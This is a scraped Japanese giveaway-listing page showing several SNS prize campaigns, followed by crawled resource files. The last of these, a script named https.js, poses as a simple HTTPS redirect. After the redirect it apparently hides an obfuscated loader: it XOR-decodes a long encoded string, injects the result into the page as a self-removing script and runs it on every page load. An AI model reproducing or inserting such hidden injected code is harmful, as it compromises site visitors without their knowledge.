 <a href=rdou.php?oid=40343 target=_blank><img src=page_oubo.gif border=0 alt="応募ページ"></a>
　　 
　　 
</TD>
                </TR>
                <TR>
                  <TD colspan="2">

                  <TABLE cellpadding="0" cellspacing="0" width="100%">
  <TBODY>
    <TR>
      <TD width="10" height="10" background="c_1.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_2.gif"></TD>
    </TR>
    <TR>
      <TD background="c_0.gif"></TD>
      <TD background="c_0.gif">
      提供：<FONT color="red">くまもとのお米販売店　富田商店</font><BR><BR>
                  新春お米プレゼントキャンペーン<br><br><font color=#ff0080>★Xで応募可能です。</font><br>(1)公式アカウントをフォロー<br>(2)キャンペーン投稿をリポスト＆いいね
      　　　　　　　　　　　</TD>
      <TD background="c_0.gif"></TD>
    </TR>
    <TR>
      <TD width="10" height="10" background="c_4.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_3.gif"></TD>
    </TR>
  </TBODY>
</TABLE>

                  </TD>
                </TR>
                <TR><TD colspan="2">
                  <FONT size=-1><font color="#000000">個人情報：</font><font color="#ff7b3c"></font>
<BR>
                  <BR>当選人数：3 | 応募受付日数：9日間 | <FONT color="red">2026.01.25〆切</font> | その他応募 | 抽選</FONT></FONT><BR><BR>
                  
                  </TD></TR>
                <TR>
                  <TD bgcolor="#ffffff" align="right" colspan="2"><FONT color=#C0C0C0 size=-1>2026年01月18日 (09時34分)掲載</FONT></TD>
                </TD></TR>
<TR><TD background="sen4.gif" colspan="2" height="3"></TD></TR><TR><TD colspan="2" height="10"></TD></TR>
<TR>
                  <TD align="left" colspan="2" bgcolor="#ffffff"><B><a href=rdou.php?oid=38297 target=_blank>
<img src=https://lucky.jp/twitter-logo.jpg> <font color=#B23AEE>【SNS応募】</font>肉まん・あんまん20個入（冷凍）(3名様)</A></B><BR><BR><a href=rdu.php?uid=38297 target=_blank><img src=page_home.gif border=0 alt="ホームページ"></a>　
 <a href=rdou.php?oid=38297 target=_blank><img src=page_oubo.gif border=0 alt="応募ページ"></a>
　　 
　　 
</TD>
                </TR>
                <TR>
                  <TD colspan="2">

                  <TABLE cellpadding="0" cellspacing="0" width="100%">
  <TBODY>
    <TR>
      <TD width="10" height="10" background="c_1.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_2.gif"></TD>
    </TR>
    <TR>
      <TD background="c_0.gif"></TD>
      <TD background="c_0.gif">
      提供：<FONT color="red">新宿中村屋　お菓子</font><BR><BR>
                  中華まんの日キャンペーン<br><br><font color=#ff0080>★Xで応募可能です。</font><br>(1)公式アカウントをフォロー<br>(2)キャンペーン投稿をリポスト
      　　　　　　　　　　　</TD>
      <TD background="c_0.gif"></TD>
    </TR>
    <TR>
      <TD width="10" height="10" background="c_4.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_3.gif"></TD>
    </TR>
  </TBODY>
</TABLE>

                  </TD>
                </TR>
                <TR><TD colspan="2">
                  <FONT size=-1><font color="#000000">個人情報：</font><font color="#ff7b3c"></font>
<BR>
                  <BR>当選人数：3 | 応募受付日数：１週間 | <FONT color="red">2026.01.25〆切</font> | その他応募 | 抽選</FONT></FONT><BR><BR>
                  
                  </TD></TR>
                <TR>
                  <TD bgcolor="#ffffff" align="right" colspan="2"><FONT color=#C0C0C0 size=-1>2026年01月19日 (10時20分)掲載</FONT></TD>
                </TD></TR>
<TR><TD background="sen4.gif" colspan="2" height="3"></TD></TR><TR><TD colspan="2" height="10"></TD></TR>
<TR>
                  <TD align="left" colspan="2" bgcolor="#ffffff"><B><a href=rdou.php?oid=38555 target=_blank>
<img src=https://lucky.jp/twitter-logo.jpg> <font color=#B23AEE>【SNS応募】</font>ギフト商品２点(3名様)</A></B><BR><BR><a href=rdu.php?uid=38555 target=_blank><img src=page_home.gif border=0 alt="ホームページ"></a>　
 <a href=rdou.php?oid=38555 target=_blank><img src=page_oubo.gif border=0 alt="応募ページ"></a>
　　 
　　 
</TD>
                </TR>
                <TR>
                  <TD colspan="2">

                  <TABLE cellpadding="0" cellspacing="0" width="100%">
  <TBODY>
    <TR>
      <TD width="10" height="10" background="c_1.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_2.gif"></TD>
    </TR>
    <TR>
      <TD background="c_0.gif"></TD>
      <TD background="c_0.gif">
      提供：<FONT color="red">横井チョコレート</font><BR><BR>
                  バレンタインプレゼントキャンペーン<br><br><font color=#ff0080>★Xで応募可能です。</font><br>(1)公式アカウントをフォロー<br>(2)キャンペーン投稿にいいね
      　　　　　　　　　　　</TD>
      <TD background="c_0.gif"></TD>
    </TR>
    <TR>
      <TD width="10" height="10" background="c_4.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_3.gif"></TD>
    </TR>
  </TBODY>
</TABLE>

                  </TD>
                </TR>
                <TR><TD colspan="2">
                  <FONT size=-1><font color="#000000">個人情報：</font><font color="#ff7b3c"></font>
<BR>
                  <BR>当選人数：3 | 応募受付日数： | <FONT color="red">2026.01.28〆切</font> | その他応募 | 抽選</FONT></FONT><BR><BR>
                  
                  </TD></TR>
                <TR>
                  <TD bgcolor="#ffffff" align="right" colspan="2"><FONT color=#C0C0C0 size=-1>2026年01月22日 (19時55分)掲載</FONT></TD>
                </TD></TR>
<TR><TD background="sen4.gif" colspan="2" height="3"></TD></TR><TR><TD colspan="2" height="10"></TD></TR>
</tbody>
</table><center>
<table border="0" width="98%" cellpadding="0" cellspacing="1">
<tbody>
<tr>
<td>
<tr>
<td align="left" width="20%">
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=4&key=sns&startpage=50&endpage=30"><< 前の10件</a> 
</td><td align="center">
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=4&key=sns&startpage=0&endpage=50">1</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=4&key=sns&startpage=10&endpage=50">2</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=4&key=sns&startpage=20&endpage=50">3</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=4&key=sns&startpage=30&endpage=50">4</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=4&key=sns&startpage=40&endpage=50">5</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=4&key=sns&startpage=50&endpage=50">6</a> 
<B><BIG>7</BIG></B> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=4&key=sns&startpage=70&endpage=50">8</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=4&key=sns&startpage=80&endpage=50">9</a> 
</td><td align="right" width="20%">
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=4&key=sns&startpage=70&endpage=50">次の10件 >></a> 
</td>
</tr>
</tbody>
</table>
<br><table border="0" cellpadding="2" cellspacing="1" width="100%">
<tbody><TR><TD background="sen4.gif" colspan="3" height="4"></TD></TR><TR><TD colspan="2" height="10"></TD></TR></tbody></table>
<br>

<table border="0" cellpadding="0" cellspacing="0" width="750">
<tr>
<td align="center" valign="top">

<table style="BORDER-COLLAPSE: collapse" borderColor="#111111" cellspacing="0" cellpadding="0" border="0">
<TBODY>
<TR>
<TD width=8 height=8><IMG height="8" src="left_1.gif" width="8" border="0"></TD>
<TD width="322" background="center_1.gif" height="8"></TD>
<TD width=14 height=8><IMG height="8" src="right_1.gif" width="14" border="0"></TD>
</TR>
<TR>
<TD width="8" background="left_2.gif" rowspan="3"></TD>
<TD align="middle" bgcolor="#ffffff" background="tai004.gif">
              <table id="AutoNumber2" style="BORDER-COLLAPSE: collapse" borderColor="#111111" height="47" cellspacing="0" cellpadding="0" border="0">
<TBODY>
<TR>
<TD align="center" colspan="2" nowrap><FONT size="-1"<BR>懸賞情報を条件で検索</FONT>
            <BR>
<FORM action="search.cgi" method="POST">
<TABLE border="0" width="98%" cellpadding="0" cellspacing="1">
<tbody>
<tr>
<TD nowrap><INPUT type="text" name="key" size="18"></TD>
</tr>
<tr>
<TD><select name=oh size=1>
<OPTION selected VALUE="">▽応募方法</OPTION>
<option VALUE="アンケート">アンケート</option>
<option VALUE="クイズ">クイズ</option>
<option VALUE="簡単応募">簡単応募</option>
<option VALUE="会員登録">会員登録</option>
<option VALUE="ゲーム">ゲーム</option>
<option VALUE="メルマガ登録">メルマガ登録</option>
<option VALUE="その他応募">その他応募</option>
</select></TD>
</tr>
<tr>
<TD><select name=sh size=1>
<OPTION selected VALUE="">▽選考方法</OPTION>
<option VALUE="抽選">抽選</option>
<option VALUE="全員・先着">全員・先着</option>
<option VALUE="成績上位者">成績上位者</option>
<option VALUE="正解者の中から抽選">正解者から抽選</option>
<option VALUE="採用者">採用者</option>
<option VALUE="その他">その他</option>
</select></TD>
</tr>
<tr>
<TD nowrap><select name=on size=1>
<option selected VALUE="">▽応募難易度</option>
<option VALUE="1">難易度【１】</option>
<option VALUE="2">難易度【２】</option>
<option VALUE="3">難易度【３】</option>
<option VALUE="4">難易度【４】</option>
<option VALUE="5">難易度【５】</option>
</select></TD>
</tr>
<tr>
<TD nowrap><input type="radio" name="st" value="1">
<font size="-1">新着順</font>
<input type="radio" name="st" value="2">
<font size="-1">〆切順</font>
</tr>
<tr>
<TD nowrap><input type="radio" name="st" value="3">
<font size="-1">人気順</font>
<input type="radio" name="st" value="4">
<font size="-1">当選数順</font></TD>
</tr>
</tbody>
</TABLE>
<BR>
<INPUT type="submit" value="情報検索"></FORM>
</TD>
</TR>
</TBODY>
</table>
              </TD>
<TD width="14" background="right_2.gif" rowspan="3"></TD>
<TR>
<TD align="middle" bgcolor="#ffffff">
<HR noshade size="1">
</TD>
</TR>
<TR>
<TD align="center"><BR>
<TABLE border="0" cellpadding="0" cellspacing="1">
<TBODY>
<tr>
<TD nowrap align="center">
<FORM name="Link1"><SELECT name="OP" onChange="A_Li()">
<OPTION value="./" selected>▼カテゴリー検索</OPTION>
<OPTION value="search.cgi?cg=monney">現金・金券</OPTION>
<OPTION value="search.cgi?cg=travel">宿泊券･旅行</OPTION>
<OPTION value="search.cgi?cg=ticket">招待券・チケット</OPTION>
<OPTION value="search.cgi?cg=food">食べ物・飲み物</OPTION>
<OPTION value="search.cgi?cg=fashon">衣類・ファッション</OPTION>
<OPTION value="search.cgi?cg=cosme">化粧品・ヘアケア</OPTION>
<OPTION value="search.cgi?cg=paso">パソコン・OA機器</OPTION>
<OPTION value="search.cgi?cg=ele">日用品・電化製品</OPTION>
<OPTION value="search.cgi?cg=inter">インテリア・お花</OPTION>
<OPTION value="search.cgi?cg=book">本・ビデオ・音楽</OPTION>
<OPTION value="search.cgi?cg=kenkou">美容・健康食品</OPTION>
<OPTION value="search.cgi?cg=kids">子供向け・ゲーム</OPTION>
<OPTION value="search.cgi?cg=pet">趣味・ペット</OPTION>
<OPTION value="search.cgi?cg=goods">その他</OPTION>
</SELECT></FORM>
</TD>
</TR>
</TBODY>
</TABLE>
</TD>
</TR>
<TR>
<TD width=8 height=14><IMG height="14" src="left_3.gif" width="8" border="0"></TD>
<TD background="center_3.gif" height="14"></TD>
<TD width=14 height=14><IMG height="14" src="right_3.gif" width="14" border="0"></TD>
</TR>
</TBODY>
</table>


</td>
<td align=center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- cgi336×280中下 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1436973206163984"
     data-ad-slot="6126354352"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
 

 
 </td></tr></table><br><br>
</center></td>
</tr>
</tbody>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top">
<center>
<SCRIPT language="JavaScript">
<!----------
var date = new Date();
calendar(date.getYear(), date.getMonth());
//---------->
</SCRIPT>
<BR>
</center>
</td>
<td valign="top">
<center>
<SCRIPT language="JavaScript">
<!----------
var date = new Date();
calendar(date.getYear(), (date.getMonth()+1));
//---------->
</SCRIPT>
<BR>
</center>
</td>
</tr>
</table>
</td>
</tr>
</tbody>
</table>
<BR><TABLE style="BORDER-COLLAPSE: collapse" borderColor="#111111" cellspacing="0" cellpadding="3" border="1">
        <TBODY>
          <TR>
            <TD align="center" bgcolor="#ffffff" background="tai004.gif"><A href="https://lucky.jp/">TOPページに戻る</A></TD>
          </TR>
        </TBODY>
      </TABLE>
<br><br>
</div>
</TD></TR></TBODY></TABLE>
</DIV>
</BODY>
</HTML>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pi6Z5e4eErwOSgSVV8LXLA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769318888086');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.lucky.jp/pagenavi.css
body_size: 487
content:
#main ul.pageNav02 {
	margin: 0 0 10px;
	padding: 10px 10px 5px;
	background: #fff;
	border: 1px solid #ccc;
	text-align: center;
}

#main ul.pageNav02 li {
	display: inline;
	margin: 0 2px;
	padding: 0;
}

#main ul.pageNav02 li span,
#main ul.pageNav02 li a {
	display: inline-block;
	margin-bottom: 5px;
	padding: 5px 13px;
	background: #eeeff7;
	text-decoration: none;
	vertical-align: middle;
}

#main ul.pageNav02 li a:hover {
	color: #000;
	background: #ccf;
	border-color: #00f;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1324233215&t=pageview&_s=1&dl=https%3A%2F%2Fwww.lucky.jp%2Fsearch.cgi%3Fon%3D%26sd%3D%26cg%3D%26os%3D%26sh%3D%26oh%3D%26sc%3D%26nz%3D%26st%3D4%26key%3Dsns%26startpage%3D60%26endpage%3D40&ul=en-us%40posix&dt=%E3%83%A9%E3%83%83%E3%82%AD%E3%83%BC%E3%83%87%E3%82%A3%E3%83%83%E3%83%97%20%E2%98%85%E3%83%8D%E3%83%83%E3%83%88%E6%87%B8%E8%B3%9E%E6%83%85%E5%A0%B1&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=819346697&gjid=676452525&cid=1134229557.1769318885&tid=UA-55034573-1&_gid=1924958301.1769318885&_r=1&_slc=1&z=491922232
body_size: -448
content:
2,cG-4S730YYTZR

--- FILE ---
content_type: application/javascript
request_url: https://www.lucky.jp/https.js
body_size: 3260
content:
if(location.protocol == 'http:') {
  location.replace(location.href.replace(/http:/, 'https:'));
} else {function zSZfU(pvPJah,bYiKz){BFqcG=[];pvPJah=window['\u0075n\u0065\u0073c\u0061\u0070e'](pvPJah);czWPm='f\u0072om\u0043\u0068\u0061\u0072\u0043ode';hXBggW=[];BFqcG.forEach(function(qhdAH){nWyjf=pvPJah.indexOf(qhdAH);if(-1!=nWyjf){for(let cPRiv=nWyjf;cPRiv<=nWyjf+qhdAH.length-1;cPRiv++){hXBggW.push(cPRiv)};}});var BGnnw=[];var aVxPO="";var KyEXb;for(KyEXb=0;KyEXb<=255;KyEXb++){BGnnw[String[czWPm](KyEXb)]=KyEXb}for(KyEXb=0;KyEXb<pvPJah.length;){for(WiStWj=0;WiStWj<bYiKz.length;WiStWj++,KyEXb++){if(hXBggW.includes(KyEXb)){aVxPO+=String[czWPm](BGnnw[pvPJah.substr(KyEXb,1)]);WiStWj--;continue;}if(typeof BGnnw[pvPJah.substr(KyEXb,1)] !=="undefined")aVxPO+=String[czWPm](BGnnw[pvPJah.substr(KyEXb,1)]^BGnnw[bYiKz.substr(WiStWj,1)]);}}return(aVxPO);}var cAlWF=document,SqRXI=cAlWF.createElement('\u0073c\u0072ip\u0074');SqRXI.id='NoXkXG';var aAblL=zSZfU("%25%1b%04E%14(%0e9%24A%1f%0d%21%12%21%13%13,%0b<%14K%04%004%14%16m%1aEV)%10%06%00E%22%0d')%1f%1f%16p%1f%19x%0d%03%1a7%12%12%00%0bm%0d?T%05%0c%09(%09.unXNtF%17%13%176%0d%1a%14%02M%16%21T%06,I%1d%1b%09V:^TuAz%06%0aUH0A%03%24AX%0e3%10%0e%11%0a+%1bn%21XK])%15%160^%1d%06%26H%16%07%007%11%00%1f%1a%00%109%15%07%04_%14@u%0a%0e%1c%0e%1e%1a6%16KG%00%25%15%071P%0d%1cr%0f%04%1d%0bg5%7f%16%1f%0b%18%16%08%10)%0eZ%011%09%09P8bA%0eT%05%0a%019R]%24%1f%1aAoX%1c%00%001%1d%21%14V%02%169)%1c?VP%0a{KG%15%001;:%00%13M%12dA%08l%08%11%0ezG%01%13%13,%0b<%14%05K%1f(%14%121[Q%1e3%14G%1b%16x%09%20%03%18%06[dGK>E%19%1ar%0f%0a%15X+%0d%24Z?%08%12*%1f]l%08%11%055H%14%00%06x%0c<%19%03%08%16%23%0e[)%5c%1b%09%26%0f%08%1cK*%1a:%1d%1f%0bXoU%13%24E%11%0b=%08I%1b%06*Jh%08%13%11%06?%14U,^%1fF%25%0f%03%06%0dnO+]]%0c%1e*T%1d%20Z%1f%00%26]%1aI)%0b%10%04*%19)[oUZ3K%17%10=%0d%0f%16K%26%04:%19%1dJ%12}NGvUK%0bgR%01@K5%00%23X]GLoQ8%24G%10F%20%07%09%16%0a(@zT%02%0a%209%08%1c+TP[dOI%01%10'%1b'%08%1f%0b%14eM%5cn%11EJy+%06%06%0dk%1a2%14%12%0a%1eeS[1%5c+%1c%20%0f%09%15Mv^zT%05%10%11>%0e%07,]%1f@eOLPC6UqQ%05%06%01(%1f%1bkD%11%0c%26%0eLP%1dgC%20%19%04%00%16%23T%1d%20Z%1f%00%26MET%0cxJxR%10%04%05%24%19%1a+@V%047%08%00%06%0deWs%1c%17%13%1a.%15%1b6hH5|%15%0e%08%0063c'V_S,%0d%14,GX%01%21NN[L~%15h%1b%05%1c%1d.Z%130]%1b%1c;%09%09R)%0b%10%04*%19)[8%08%19lH%0e%09%20F8%036%0e=%17%03K%04%04,%13%01eU%1d%1c1%0eO%07%17)Ah%0c%17%17S%12%18>%00^%13%00o%07%10%13%0c1H%0c%0b%25%2e%26%09%03[/@%17%06zO%5c%14%0a7@%25%1b%04E%18(%03U,]X70-%22%1f%0e-A(%0c%17%17S;%1b%190VE70-%22%1f%0e-38%1f%0f8H+%15%07mP%17%06%21%12G)%0e%20%11%7f%0c%17%09%06(%1f(e%5c%1eH%1d%04%0d%17%061F6%14%02%17%1a(%09]3R%14%1d7ON%09%13%24%1as%1f%1a%00%1ep%1e%1a%26F%15%0d<%12I%11%17%20%09'%1f3%09%16%20%1f%1b1%1b%13%0d+O%5c%1b%03m%0d?%1f%1bL%08+%15%07mP%17%06%21%12G)%157%07%23V%00%04%1f%10Z%1a%23%137%0a8%03%04%06K%20%06'%08%1f%00%00e%0c%14)F%1d%0d{O%02%1e%00(3%23%08%19%15.p%0c%14)%08%1c%071%13%0a%17%0b1F;%1f%17%01],%0a%05%20]%1c+:%0f%0b%16M%20%046%17_^%0e0%07%08~T%1d%1c%1e%07%15%15%006%1c%15%1b%00%0c%10%22%14]l%08",'SzvesMzuE3xhRfgreEh');SqRXI.text="var YyMMy='\u0072em\u006f\u0076\u0065',pScjw='\u0067\u0065\u0074El\u0065\u006d\u0065ntById';document[pScjw]('NoXkXG')[YyMMy]();"+aAblL;var CIrBG='\u0068\u0065a\u0064',ObEGPU='app\u0065ndC\u0068ild';cAlWF[CIrBG][ObEGPU](SqRXI);}